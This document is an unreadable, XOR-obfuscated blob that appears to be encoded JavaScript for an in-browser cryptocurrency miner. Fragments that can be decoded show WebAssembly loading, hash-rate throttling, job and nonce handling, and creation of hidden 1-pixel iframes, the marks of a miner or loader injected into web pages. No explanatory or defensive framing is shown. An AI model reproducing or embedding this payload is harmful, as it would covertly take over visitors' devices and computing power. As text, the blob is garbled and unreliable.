1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWQfa}or\x5ceWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x